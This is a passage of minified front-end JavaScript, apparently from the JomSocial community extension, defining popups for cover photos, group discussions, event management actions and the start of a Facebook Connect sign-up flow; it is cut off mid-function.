e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxChangeCover",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:g(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--album",m),n.on("click",".joms-js--back-to-album",l),n.on("click",".joms-js--select-photo",d),n.on("click","[data-ui-object=popup-button-upload]",j),f()}})}function m(){var o=t(this),e=o.data("album"),n=o.data("total");joms.ajax({func:"photos,ajaxGetPhotoList",data:[e,n],callback:function(o){o&&o.html&&(t(".joms-js--album-list").hide(),t(".joms-js--photo-list").html(o.html).show())}})}function l(){t(".joms-js--photo-list").hide(),t(".joms-js--album-list").show()}function d(){var o=t(this).data("photo");joms.ajax({func:"photos,ajaxSetPhotoCover",data:[s,o,i],callback:function(o){o&&o.path&&(t(".joms-js--cover-image > img").attr("src",o.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+o.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}})}function j(){f((function(){u.click()}))}function f(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--cover-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--cover-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--cover-uploader",browse_button:"joms-js--cover-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"uploadCover"})).bind("FilesAdded",v),a.bind("UploadProgress",b),a.bind("Error",(function(){})),a.bind("FileUploaded",_),a.bind("UploadComplete",h),a.init(),u=p.find("input[type=file]"),e()}))}function v(t){o.setTimeout((function(){t.refresh(),t.start()}),0)}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(o,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}c=i,i.path&&(t(".joms-js--cover-image > img").attr("src",i.path).css({top:0}),t(".joms-js--cover-image-mobile").css({background:"url("+i.path+") no-repeat center center"}),e.close(),t(".joms-js--menu-reposition").show())}function h(){c.error?(n.find(".joms-js--cover-uploader-error").html(c.error).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--cover-uploader-error").hide()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/cover.change",["utils/loadlib","utils/popup"],(function(){return joms.popup.cover.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.remove=function(){var o,t,e,n;function s(s,u,c){var r,m;t&&t.off(),o=s,r="profile,ajaxRemoveCover",m=[n=c],"group"!==(e=u)&&"event"!==e||(r="photos,ajaxRemoveCover",m=[e,n]),joms.ajax({func:r,data:m,callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var o=t.find("form");o.data("saving")||(o.data("saving",1),o.submit())}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'">',"group"===e||"event"===e?'<input type="hidden" name="type" value="'+e+'">':"","group"===e||"event"===e?'<input type="hidden" name="id" value="'+n+'">':"","group"===e||"event"===e?"":'<input type="hidden" name="userid" value="'+n+'">',"</form>","</div>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/cover.remove",["utils/popup"],(function(){return joms.popup.cover.remove})),window,joms.popup||(joms.popup={}),joms.popup.cover=function(o,t){return joms._.extend({},t)}(0,joms.popup.cover||{}),e("popups/cover",["popups/cover.change","popups/cover.remove"],(function(){return joms.popup.cover})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.lock=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowLockDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.lock",["utils/popup"],(function(){return joms.popup.discussion.lock})),window,joms.popup||(joms.popup={}),joms.popup.discussion||(joms.popup.discussion={}),joms.popup.discussion.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveDiscussion",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/discussion.remove",["utils/popup"],(function(){return joms.popup.discussion.remove})),window,joms.popup||(joms.popup={}),joms.popup.discussion=function(o,t){return joms._.extend({},t)}(0,joms.popup.discussion||{}),e("popups/discussion",["popups/discussion.lock","popups/discussion.remove"],(function(){return joms.popup.discussion})),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxWarnEventDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a,p;n?a=[e,n,s]:(a=[e,1],p=t.find("[name=recurring]:checked"),a.push(p&&p.length?p.val():"")),joms.ajax({func:"events,ajaxDeleteEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.delete",["utils/popup"],(function(){return joms.popup.event.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l,d;function j(o,t,r){n&&n.off(),e=o,u=t,c=r,l=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,"group"===c?0:1,c],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),o.limit&&(l=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",f),n.on("click",".joms-tab__bar a",b),n.on("click","[data-btn-select]",_),n.on("click","[data-btn-load]",h),n.on("click","[data-btn-save]",v),n.on("click","input[type=checkbox]",g),w("")}})}function f(o){w(t(o.currentTarget).val())}function v(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["events,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function b(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function _(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function h(){w()}function g(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function w(e){var n,j,f="string"==typeof e;f?(s.empty(),m=0,r=e):m+=l,n="group"===c?"system,ajaxLoadGroupEventMembers":"system,ajaxLoadFriendsList",j=[r,"events,inviteUsers",u,m,l],"group"===c&&j.splice(1,1),d&&d.abort(),d=joms.ajax({func:n,data:j,callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n)),f||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function y(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){j(e,o,t)}))}}(o,t),e("popups/event.invite",["utils/popup"],(function(){return joms.popup.event.invite}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.join=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxRequestInvite",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1 ',o.isMember?"joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',o.isMember?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.html,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.join",["utils/popup"],(function(){return joms.popup.event.join})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxIgnoreEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.leave",["utils/popup"],(function(){return joms.popup.event.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.response=function(o,t){var e,n,s;function i(o,t,i){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p(i)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-value]",a)}function a(e){var n=t(e.currentTarget).data("value");joms.ajax({func:"events,ajaxUpdateStatus",data:[s,n],callback:function(){o.location.reload()}})}function p(t){var e,n="";for(e=0;e<t.length;e++)n+='<li><a data-value="'+t[e][0]+'" href="javascript:">'+t[e][1]+"</a></li>";return['<div class="joms-popup joms-popup--dropdown">','<ul class="joms-dropdown">',n,"</ul>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>"].join("")}return function(o){var t=[].slice.call(arguments);t.shift(),joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/event.response",["utils/popup"],(function(){return joms.popup.event.response}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.addfeatured",["utils/popup"],(function(){return joms.popup.event.addFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.rejectGuest=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"events,ajaxConfirmRemoveGuest",data:[n,e],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var s=t.find("input:checkbox")[0].checked||!1;joms.ajax({func:s?"events,ajaxBlockGuest":"events,ajaxRemoveGuest",data:[n,e],callback:function(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/event.rejectguest",["utils/popup"],(function(){return joms.popup.event.rejectGuest})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.removefeatured",["utils/popup"],(function(){return joms.popup.event.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["events,reportEvent",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.report",["utils/popup"],(function(){return joms.popup.event.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.banmember",["utils/popup"],(function(){return joms.popup.event.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.unbanmember",["utils/popup"],(function(){return joms.popup.event.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxShowUnpublishEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a;a=n?[e,n,s]:[e],t.find(".joms-js--step1").find(".joms-popup__content").html(joms_lang.COM_COMMUNITY_POPUP_LOADING),t.find(".joms-js--step1").find(".joms-popup__action").children().hide(),joms.ajax({func:"events,ajaxUnpublishEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.unpublish",["utils/popup"],(function(){return joms.popup.event.unpublish})),window,joms.popup||(joms.popup={}),joms.popup.event=function(o,t){return joms._.extend({},t)}(0,joms.popup.event||{}),e("popups/event",["popups/event.delete","popups/event.invite","popups/event.join","popups/event.leave","popups/event.response","popups/event.addfeatured","popups/event.rejectguest","popups/event.removefeatured","popups/event.report","popups/event.banmember","popups/event.unbanmember","popups/event.unpublish"],(function(){return joms.popup.event})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.fbc||(joms.popup.fbc={}),joms.popup.fbc.update=function(o){var t,e,n,s;function i(n){e&&e.off(),t=n,o.joms_use_tfa?(t.items[0]={type:"inline",src:_()},t.updateItemHTML(),(e=t.contentContainer).off("click"),e.on("click",".joms-js--button-next",(function(){a(e.find("[name=secret]").val())})),e.on("click",".joms-js--button-skip",(function(){a()}))):a()}function a(s){e&&e.off(),joms.ajax({func:"connect,ajaxUpdate",data:[s||""],callback:function(s){var i=s.jax_token_var;i&&(s.btnNext=s.btnContinue,o.jax_token_var=s.jax_token_var),t.items[0]={type:"inline",src:b(s)},t.updateItemHTML(),e=t.contentContainer,n=s.lang,e.off("click"),e.on("click",".joms-js--button-next",i?j:p),e.on("click",".joms-js--button-back2",u),e.on("click",".joms-js--button-next2",c),e.on("click",".joms-js--button-back3",f)}})}function p(){var o,t;(s=2==+e.find("[name=membertype]:checked").val())?m():(o=e.find("#joms-js--fbc-tnc-checkbox")).length?(o=o[0],t=e.find(".joms-js--fbc-tnc-error"),o.checked?(t.hide(),r()):t.show()):r()}function u(){e.find(".joms-js--step2").hide(),e.find(".joms-js--step3").hide(),e.find(".joms-js--step1").show()}function c(){s?d():l()}function r(){joms.ajax({func:"connect,ajaxShowNewUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnCreate),t.show()}})}function m(){joms.ajax({func:"connect,ajaxShowExistingUserForm",data:[""],callback:function(o){var 